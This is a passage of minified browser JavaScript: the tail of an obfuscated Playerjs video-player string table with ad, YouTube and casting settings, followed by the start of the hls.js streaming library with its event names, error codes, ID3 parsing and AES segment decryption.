toplaynomobiletv|PAUSED|BUFFERING|CUED|panel|Metric|playerjscom|300000|0x12|127|clipboard|Tiny|Copied|HlsSubTrack|Shadow|iemobile|Small|Medium|Ultra|ytEnded|Quad|Super|Full|1296p|Font|WebkitAppearance|014|mousedown|023|033|06|046|childNodes|appName|appVersion|0x9|unMute|trident|userAgent|mouseleave|onPlaybackQualityChange|081|907|956|702|613|403|513|move|kind|093|088|orientationchange|092|055|084|Opera|MSIE|Tizen|MiTV|maxTouchPoints|setPlaybackRate|0x10|PluginQuiz|SmartTV|Philips|PluginBlock|ytError|191|quizes|TV|Build|MacIntel|platform|0xd|mouseenter|0xc|Edge|0xb|Trident|Firefox|playbackRate|ipod|0xf|Windows|0xe|Safari|blackberry|playerjs_hit|autonext|update|vastresume|vastpause|vastnow|vastinfo|currentfile|vrsn|adsystem|vpaid|visited|hover|level|word|showplaylist|substring|0x16|hd720|hd1080|observe|pjsfrrs|childList|toDataURL|jpeg|getPlaybackQuality|playlist_length|playlist_folders|find|invert|encode|container_w_procent|current_vast_url|transbg|Href|large|medium|head|oframe|encodeURIComponent|hex2rgb|1000000|rand|setProperty|number|rgb|NaNpx|small|googleapis|getVolume|vast_adid|cssText|filetype|wrapper0|outline|select|setSize|35px|stylesheet|tiny|manipulation|origin|getAvailableQualityLevels|fillText|youtubeid|121|toogle|adShown|vast_Impression|122|vpaid_|118|prt|vastbreak|startvast|Test|VpaidSet|117|rewound|0123456789|capiom|eventlisteners|watch||wrong|translate|07|createEvent|getCurrentTime|resumed|unmuted|2em|stringify|initEvent|dispatchEvent|116|146|105|Active|106|ContextMenu|107|rc_custom|104|oncontextmenu|fillStyle|0x15|Arial|Courier|103|sscopyright|108|109|moveplaylist|customyterrors|114|uppercase|115|unavailable|113|112|timeplay|110|111|Un|isfullscreen|playback|344|errortimeout|vast_skip|vast_click|16x9|Orientation|YouTube|API|vast_impression|sharetitle|embedsize|embedwidth|560|shareiconmargin|shareiconscaleover|sharetop|shareiconscale|youtube_iframe_api|poster_floatbgcolor|settings2|settings2action|settings3|settings1action|settings1|222222|titlecolor|settings3action|settings4|poster_floatposition|poster_floatwidth|poster_floatheight|poster_floatmargin|settings5action||settings4action|settings5|embedheight|160|vast_midrolltbimp|vast_introtimebreak|vast_introtbimp|vast_midrolltimebreak|vast_midroll_counter|vast_playroll_limit|vast_playroll_counter|vast_linktxtbgcolor|2fd565|vast_titlecolor|vast_xbgcolor|vast_xcolor|vast_titlebgcolor|vast_skipcolor|vast_linktxtcolor|vast_skipbgcolor|vast_postroll_counter|vast_postrolltbimp|vast_title|vast_preroll_limit|vast_prerolltimebreak|vast_volume|vast_closeonclick|vast_timeout|vast_pauseonclick|vast_prerolltbimp|vast_preroll_counter|vast_postroll_limit|vast_postrolltimebreak|vast_pauseroll_counter|vast_pauserolltbimp|vast_pauseroll_limit|vast_pauserolltimebreak|170|888888|rVEIFWYJDcpbD3YiruF0EbUjE2mJFVwdpu41nRP1ZuE|rWQJFVIIBS0cvvIjqvM5qvMhovPjpSo3pSMIvSIjqvM5qvMhovPjpSo3puQooKl1nLXmqSE1XTl4nLM5qvM5nSPIvSIjqvM5qvMhovPjpSo3pSMIyKQpoRllXTlNnSPIvSXhovPjoLs5qSoIvSPhovPjoLs5qSoIvSPhoRQCYNQbCymhruELBbBbBbBbYN8|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|partners|isflash|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|rVEIBbahDR1NFymaruFjD256BzYkYNQbCymhruELoSPloSPlYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuI2nRP0ZuE|[base64]|fullwheel|default_h|n98h6rdl0xnp|default_w|[base64]|[base64]|[base64]|[base64]|rVEIBbahDR1NFymaruFjD256BzYkYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuImnRPmZuE|[base64]|[base64]|[base64]|reloaderTimer|logos|[base64]|[base64]|436b579f5b3617a62b141ccff8d74e29|[base64]|webkitFullscreenElement|mozFullScreen|webkitIsFullScreen|customimage|444444|postertitleonhover|999999|historybgaover|177|posterwidth|posters|posterheight|msFullscreenElement|fullscreenElement|Verdana|normalonclick|tippmargin|action_back|vast_impressions_all|files_sleep|current_sleep|stripsw|stripsspace|1006|onYouTubeIframeAPIReady|1005|unescape|ffce00|slidespeed|vast_progressbgcolor|vast_progresscolor|webkitfullscreenchange|delete|mozfullscreenchange|msfullscreenchange|MSFullscreenChange|modestbranding|Local|fullscreenchange|unhandledrejection|857|275|372|432|keydown|onReady|onStateChange|showinfo|iv_load_policy|offsetX|reset|layerX|disconnected|loadCastFramework|sender|cast_sender|disablekb|350|skip_after_|_timer|line_play|unmute_video|lang_ru|passonstart|playsinlineonmobileiphone|296|957|705|747|785|659|606|483|547|818|874|971|979|985|962|935|897|918|416|267|036|019|996|041|992|883|914|984|981|096|185|keyup|subtitles|988|001|gstatic|html5|partnermidrollor|midrollpoint|introskiptime|partnerpostrollor|partnerpauserollor|eventstrackervast|partnerprerollor|introclickable|introclosetime|timestoredontuse|timestore0plroot|timestorenolive|minivis|default_channel|introtitle|introtxt|vpaid_slotinframe|vast_resound|vast_unmutebutonce|vast_default_volume|vast_unmutebutbgcolor|vast_unmutehover|vast_linktxtonmobile|vast_volumebgcolor|vast_volumecolor|vast_unmutebutcolor|vast_openclick|vpaid_timeout|vpaid_timeout2|vast_midroll_vmap|vast_postroll_vmap|vast_preroll_vmap|vast_pauseroll_vmap|Logo|__onGCastApiAvailable|MetadataType|GENERIC|images|metadataType|GenericMediaMetadata|MediaInfo|videos|LoadRequest|loadMedia|enablejsapi|raquo|playerapiid|laquo|friendlyName|playerVars|getCastDevice|PLAYER_STATE_CHANGED|IS_MUTED_CHANGED|AutoJoinPolicy|ORIGIN_SCOPED|RemotePlayer|autoJoinPolicy|DEFAULT_MEDIA_RECEIVER_APP_ID|setOptions|receiverApplicationId|RemotePlayerController|IS_CONNECTED_CHANGED|IS_PAUSED_CHANGED|VOLUME_LEVEL_CHANGED|getCurrentSession|videoId|stretch|dis|994|119||current_|offsetoptions|pressed_|autoplay_denied|Pass|RemovePassword|sleepoptions|customText|nodownload|resize2|current_channel|speed4live|hidearrow|underline|pjslng_|125|isSupported|175|250|nativehlsinsafari|vast_dontplay|redirectplaylist|control_time|home|pjslng_sub_sizeproc|EmptyVastUrl|f2parent|ontouchend|controlsList|winmob|urlmse|text33|getQualityFor|codecs|error_time|complete|f2img|fimg|SettingsTimer|sub_settings|dvtp|avc1|hideonleaveandplay|crossOrigin|tagcors|anonymous|ynxnopip|nativenodownload|ontouchstart|fillvideo|permission|42E01E|mp4a|norootplstart|appendBuffer|nativehlsios|maxHeight|LOG_LEVEL_DEBUG|VastError|initialize|stableBufferTime|alarm|bufferTimeAtTopQualityLongForm|vast_error|VastRemoveUrl|disablePreload|logLevel|preloaded|644082|Debug|webkitAudioContext|vast_startdelay|tagLive|lastBitrateCachingInfo|vastbgpreload|createMediaElementSource|lastMediaSettingsCachingInfo|renew|valuemarginbottom|ssfly|startdelay|PluginVastTimeMsg|180deg|borderRight|VastInsertAnd|VastInsertOr|faed54|62de50|feba54|PlugMediaChannels|e8bbff|72ccf8|bezier|vast_finish|vast_ima|nativehlsinedge|WebKitSourceBuffer|flussonic|tipmarginright|ffc7d1|tipmargintop|tipmarginbottom|D90000|073DA0|409829||FEF370|4bd9ac|tipmarginleft|aaaaaa|vast_stop|d9bb8c|b3fee8|taginframe|unshift|valuepaddingtop|sub_all_title|235|240|hideonlive|New|134|hqdefault|hide0timestore|hideuntilended|hideafterstart|Image|426|sub_off_title|hidemini|1280|480|aload|firstLevel|hideonyoutube|hideab||PluginFloatPoster|hidenomini|hlsdvrtime|hidenoab|854|colorover|MediaVimeo|hideonvod|135|handlemarginbottom|225|nomedia|English|handlemargintop|eng|hideonfullscreen|hideonunmute|createposter|0001|hidenormscreen|rus|currentSubtitle|handlemarginright|handlemarginleft|valuepaddingbottom|RemoveAll|MediaPdf|valuepaddingleft|onmousedown||hideonleave|valuemargintop|onmouseup|Created|valuepaddingright|720|offsetwidth|top_|left_|width_|volume_element|Alternative|position_|opacity_|interrupted|playError|Timeout|200000|shape|tryotherquality|YoutubePlaylist|RWAlnQyyazA4aoAB4FsBSA|kbq|playlists|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|buffering|triangle|EXTINF|showboth|showduration||iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|OqFAAAAdklEQVQoz42QQQ7AIAgEF|separator|running|Break|abg|constrols|alphas|1440|Speed|subtitle_errdel|2560|1920|roundingver_final|1080|Audiotrack|lines1|3840|Quality|Seeking|hlsaddbitrate|tags|2000px|playtry|000|hideondesktop|customqualities|2160|hideonmobile|WEBVTT|Dialogue|createGain|borderBottom|srvsga|LEVEL_SWITCH|Resume|88484718|AdBlock|webkitPresentationMode|disablePictureInPicture|Progress|Visible|webkitSupportsPresentationMode|pictureInPictureEnabled|async|LEVEL_LOADED|flipy|PluginHdIcon|flipx|water|loadVideoById|autoLink|wid|PluginWater|require|PluginStat|pjsstatid|pjsstat|Cross|MANIFEST_PARSED|nooverlay|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|nomidroll|availability|loadstart|PasswordTime|disabled|ndash|_bg|loadeddata|attachMedia|VastOverlay|downself|_self|emptyremove|Open|webkitShowPlaybackTargetPicker|rc_|MANIFEST_LOADED|failed|reloadstart|customspeeds|DOMContentLoaded|FRAG_CHANGED|heartbeats|getVideoLoadedFraction|showfrom1file|PluginCountdown|openlast|PluginWS|hls_error|iconspress|exitPictureInPicture|sleep|link2|MEDIA_ERROR|0x2|counter|bufferInterval|bufferDeg|watching|const|pageXOffset|setPlaybackQuality|scrollY|countdown|0x3|0x4|redirectblank|_0x36c21c|0x9d|AUDIO_TRACKS_UPDATED|fragdata|AUDIO_TRACK_SWITCHING|hlssubtracks|PluginHlsSubtitles|FRAG_PARSING_METADATA|relurl|isOpen|187|valueOf|SVG|swapAudioCodec|_text|playlist_source|sess|reverse|NETWORK_ERROR|requestPictureInPicture|pictureInPictureElement|autoplayed|nativeontv|nativenotandroid|GoogleAnalyticsObject|189|withCredentials|MEDIA_ATTACHED|clone|manifestError|capability|scroll_up|mediasource|rotateonclick|enter|stopkeys|scrollWidth|FRAGMENT_LOADING_COMPLETED|MediaSegment|key_session|scroll_right|encountered|Destroyed|scale0|scale2|rotateonhover|through|isOn|PluginSubword|sub_split2words|destination|key_message|oldQuality|mediaType|adsinchain|PluginDashSubtitles|onMouseOver|seektome|onMouseOut|dashsubtracks|STREAM_INITIALIZED|vast_ready|VastReady|tippointeralign|setXHRWithCredentialsForType|isDynamic|ShowSettingsBut|black|2px|QUALITY_CHANGE_REQUESTED|draggable|setTextTrack|3600000|WebKitMediaSource|PLAYBACK_PLAYING|PLAYBACK_TIME_UPDATED|TEXT_TRACKS_ADDED|timer2|scale1|paddingbottom|getSettings|customwidth|clickmarginright|manifestLoadingTimeOut|crossdomain|Share|issue|webkitEnterFullScreen|allowed|PluginDroplist|Infinity|dropnohide|clickmarginleft|enableWorker|contains|webkitendfullscreen|to_right|OpenScroll|hidesmoothly|marginprocright|fragLoadingTimeOut|wheelDelta|marginRight|shuffle8|webkitSupportsFullscreen|nativemobile|fileend|aborted|reloadjustevent|actn|5em|outros|Video|xhrSetup|autoStartLoad|wake'.split('|'),0,{}))
"undefined"!=typeof window&&function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Hls=t():e.Hls=t()}(this,(function(){return function(e){var t={};function r(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(i,a,function(t){return e[t]}.bind(null,a));return i},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/dist/",r(r.s=13)}([function(e,t,r){"use strict";r.d(t,"a",(function(){return u})),r.d(t,"b",(function(){return c}));var i=r(5);function a(){}var n={trace:a,debug:a,log:a,warn:a,info:a,error:a},s=n;function o(e,t){return t="["+e+"] > "+t}var l=Object(i.a)();function d(e){var t=l.console[e];return t?function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];i[0]&&(i[0]=o(e,i[0])),t.apply(l.console,i)}:a}var u=function(e){if(l.console&&!0===e||"object"==typeof e){!function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];r.forEach((function(t){s[t]=e[t]?e[t].bind(e):d(t)}))}(e,"debug","log","info","warn","error");try{s.log()}catch(e){s=n}}else s=n},c=s},function(e,t,r){"use strict";t.a={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition",LIVE_BACK_BUFFER_REACHED:"hlsLiveBackBufferReached"}},function(e,t,r){"use strict";var i,a;r.d(t,"b",(function(){return i})),r.d(t,"a",(function(){return a})),function(e){e.NETWORK_ERROR="networkError",e.MEDIA_ERROR="mediaError",e.KEY_SYSTEM_ERROR="keySystemError",e.MUX_ERROR="muxError",e.OTHER_ERROR="otherError"}(i||(i={})),function(e){e.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",e.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",e.KEY_SYSTEM_NO_SESSION="keySystemNoSession",e.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",e.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",e.MANIFEST_LOAD_ERROR="manifestLoadError",e.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",e.MANIFEST_PARSING_ERROR="manifestParsingError",e.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",e.LEVEL_LOAD_ERROR="levelLoadError",e.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",e.LEVEL_SWITCH_ERROR="levelSwitchError",e.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",e.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",e.FRAG_LOAD_ERROR="fragLoadError",e.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",e.FRAG_DECRYPT_ERROR="fragDecryptError",e.FRAG_PARSING_ERROR="fragParsingError",e.REMUX_ALLOC_ERROR="remuxAllocError",e.KEY_LOAD_ERROR="keyLoadError",e.KEY_LOAD_TIMEOUT="keyLoadTimeOut",e.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",e.BUFFER_APPEND_ERROR="bufferAppendError",e.BUFFER_APPENDING_ERROR="bufferAppendingError",e.BUFFER_STALLED_ERROR="bufferStalledError",e.BUFFER_FULL_ERROR="bufferFullError",e.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",e.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",e.INTERNAL_EXCEPTION="internalException"}(a||(a={}))},function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var i=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)}},function(e,t,r){"use strict";r.d(t,"b",(function(){return o}));var i,a=r(5),n=function(){function e(){}return e.isHeader=function(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},e.isFooter=function(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},e.getID3Data=function(t,r){for(var i=r,a=0;e.isHeader(t,r);){a+=10,a+=e._readSize(t,r+6),e.isFooter(t,r+10)&&(a+=10),r+=a}if(a>0)return t.subarray(i,i+a)},e._readSize=function(e,t){var r=0;return r=(127&e[t])<<21,r|=(127&e[t+1])<<14,r|=(127&e[t+2])<<7,r|=127&e[t+3]},e.getTimeStamp=function(t){for(var r=e.getID3Frames(t),i=0;i<r.length;i++){var a=r[i];if(e.isTimeStampFrame(a))return e._readTimeStamp(a)}},e.isTimeStampFrame=function(e){return e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info},e._getFrameData=function(t){var r=String.fromCharCode(t[0],t[1],t[2],t[3]),i=e._readSize(t,4);return{type:r,size:i,data:t.subarray(10,10+i)}},e.getID3Frames=function(t){for(var r=0,i=[];e.isHeader(t,r);){for(var a=e._readSize(t,r+6),n=(r+=10)+a;r+8<n;){var s=e._getFrameData(t.subarray(r)),o=e._decodeFrame(s);o&&i.push(o),r+=s.size+10}e.isFooter(t,r)&&(r+=10)}return i},e._decodeFrame=function(t){return"PRIV"===t.type?e._decodePrivFrame(t):"T"===t.type[0]?e._decodeTextFrame(t):"W"===t.type[0]?e._decodeURLFrame(t):void 0},e._readTimeStamp=function(e){if(8===e.data.byteLength){var t=new Uint8Array(e.data),r=1&t[3],i=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},e._decodePrivFrame=function(t){if(!(t.size<2)){var r=e._utf8ArrayToStr(t.data,!0),i=new Uint8Array(t.data.subarray(r.length+1));return{key:t.type,info:r,data:i.buffer}}},e._decodeTextFrame=function(t){if(!(t.size<2)){if("TXXX"===t.type){var r=1,i=e._utf8ArrayToStr(t.data.subarray(r),!0);r+=i.length+1;var a=e._utf8ArrayToStr(t.data.subarray(r));return{key:t.type,info:i,data:a}}var n=e._utf8ArrayToStr(t.data.subarray(1));return{key:t.type,data:n}}},e._decodeURLFrame=function(t){if("WXXX"===t.type){if(t.size<2)return;var r=1,i=e._utf8ArrayToStr(t.data.subarray(r));r+=i.length+1;var a=e._utf8ArrayToStr(t.data.subarray(r));return{key:t.type,info:i,data:a}}var n=e._utf8ArrayToStr(t.data);return{key:t.type,data:n}},e._utf8ArrayToStr=function(e,t){void 0===t&&(t=!1);var r=s();if(r){var i=r.decode(e);if(t){var a=i.indexOf("\0");return-1!==a?i.substring(0,a):i}return i.replace(/\0/g,"")}for(var n,o,l,d=e.length,u="",c=0;c<d;){if(0===(n=e[c++])&&t)return u;if(0!==n&&3!==n)switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(n);break;case 12:case 13:o=e[c++],u+=String.fromCharCode((31&n)<<6|63&o);break;case 14:o=e[c++],l=e[c++],u+=String.fromCharCode((15&n)<<12|(63&o)<<6|(63&l)<<0)}}return u},e}();function s(){var e=Object(a.a)();return i||void 0===e.TextDecoder||(i=new e.TextDecoder("utf-8")),i}var o=n._utf8ArrayToStr;t.a=n},function(e,t,r){"use strict";function i(){return"undefined"==typeof window?self:window}r.d(t,"a",(function(){return i}))},function(e,t,r){var i,a,n,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/\?#]*\/)*.*?)??(;.*?)?(\?.*?)?(#.*?)?$/,a=/^([^\/?#]*)(.*)$/,n=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/).*?(?=\/)/g,o={buildAbsoluteURL:function(e,t,r){if(r=r||{},e=e.trim(),!(t=t.trim())){if(!r.alwaysNormalize)return e;var i=o.parseURL(e);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var n=o.parseURL(t);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):t;var s=o.parseURL(e);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=a.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var d={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(d.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var u=s.path,c=u.substring(0,u.lastIndexOf("/")+1)+n.path;d.path=o.normalizePath(c)}else d.path=s.path,n.params||(d.params=s.params,n.query||(d.query=s.query));return null===d.path&&(d.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(d)},parseURL:function(e){var t=i.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(n,"");e.length!==(e=e.replace(s,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}},e.exports=o},function(e,t,r){"use strict";var i=function(){function e(e,t){this.subtle=e,this.aesIV=t}return e.prototype.decrypt=function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)},e}(),a=function(){function e(e,t){this.subtle=e,this.key=t}return e.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},e}();var n=function(){function e(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}var t=e.prototype;return t.uint8ArrayToUint32Array_=function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<4;i++)r[i]=t.getUint32(4*i);return r},t.initTable=function(){var e=this.sBox,t=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],s=r[3],o=this.invSubMix,l=o[0],d=o[1],u=o[2],c=o[3],h=new Uint32Array(256),f=0,g=0,p=0;for(p=0;p<256;p++)h[p]=p<128?p<<1:p<<1^283;for(p=0;p<256;p++){var v=g^g<<1^g<<2^g<<3^g<<4;v=v>>>8^255&v^99,e[f]=v,t[v]=f;var m=h[f],y=h[m],b=h[y],T=257*h[v]^16843008*v;i[f]=T<<24|T>>>8,a[f]=T<<16|T>>>16,n[f]=T<<8|T>>>24,s[f]=T,T=16843009*b^65537*y^257*m^16843008*f,l[v]=T<<24|T>>>8,d[v]=T<<16|T>>>16,u[v]=T<<8|T>>>24,c[v]=T,f?(f=m^h[h[h[b^m]]],g^=h[h[g]]):f=g=1}},t.expandKey=function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var a=this.keySize=t.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,s,o,l,d=this.ksRows=4*(a+6+1),u=this.keySchedule=new Uint32Array(d),c=this.invKeySchedule=new Uint32Array(d),h=this.sBox,f=this.rcon,g=this.invSubMix,p=g[0],v=g[1],m=g[2],y=g[3];for(n=0;n<d;n++)n<a?o=u[n]=t[n]:(l=o,n%a==0?(l=h[(l=l<<8|l>>>24)>>>24]<<24|h[l>>>16&255]<<16|h[l>>>8&255]<<8|h[255&l],l^=f[n/a|0]<<24):a>6&&n%a==4&&(l=h[l>>>24]<<24|h[l>>>16&255]<<16|h[l>>>8&255]<<8|h[255&l]),u[n]=o=(u[n-a]^l)>>>0);for(s=0;s<d;s++)n=d-s,l=3&s?u[n]:u[n-4],c[s]=s<4||n<=4?l:p[h[l>>>24]]^v[h[l>>>16&255]]^m[h[l>>>8&255]]^y[h[255&l]],c[s]=c[s]>>>0}},t.networkToHostOrderSwap=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24},t.decrypt=function(e,t,r,i){for(var a,n,s,o,l,d,u,c,h,f,g,p,v,m,y,b,T,E=this.keySize+6,S=this.invKeySchedule,_=this.invSBox,A=this.invSubMix,R=A[0],w=A[1],L=A[2],k=A[3],D=this.uint8ArrayToUint32Array_(r),C=D[0],O=D[1],I=D[2],P=D[3],x=new Int32Array(e),M=new Int32Array(x.length),F=this.networkToHostOrderSwap;t<x.length;){for(h=F(x[t]),f=F(x[t+1]),g=F(x[t+2]),p=F(x[t+3]),l=h^S[0],d=p^S[1],u=g^S[2],c=f^S[3],v=4,m=1;m<E;m++)a=R[l>>>24]^w[d>>16&255]^L[u>>8&255]^k[255&c]^S[v],n=R[d>>>24]^w[u>>16&255]^L[c>>8&255]^k[255&l]^S[v+1],s=R[u>>>24]^w[c>>16&255]^L[l>>8&255]^k[255&d]^S[v+2],o=R[c>>>24]^w[l>>16&255]^L[d>>8&255]^k[255&u]^S[v+3],l=a,d=n,u=s,c=o,v+=4;a=_[l>>>24]<<24^_[d>>16&255]<<16^_[u>>8&255]<<8^_[255&c]^S[v],n=_[d>>>24]<<24^_[u>>16&255]<<16^_[c>>8&255]<<8^_[255&l]^S[v+1],s=_[u>>>24]<<24^_[c>>16&255]<<16^_[l>>8&255]<<8^_[255&d]^S[v+2],o=_[c>>>24]<<24^_[l>>16&255]<<16^_[d>>8&255]<<8^_[255&u]^S[v+3],v+=3,M[t]=F(a^C),M[t+1]=F(o^O),M[t+2]=F(s^I),M[t+3]=F(n^P),C=h,O=f,I=g,P=p,t+=4}return i?(y=M.buffer,b=y.byteLength,(T=b&&new DataView(y).getUint8(b-1))?y.slice(0,b-T):y):M.buffer},t.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},e}(),s=r(2),o=r(0),l=r(1),d=r(5),u=Object(d.a)(),c=function(){function e(e,t,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=e,this.config=t,this.removePKCS7Padding=a,a)try{var n=u.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(e){}this.disableWebCrypto=!this.subtle}var t=e.prototype;return t.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},t.decrypt=function(e,t,r,s){var l=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(o.b.log("JS AES decrypt"),this.logEnabled=!1);var 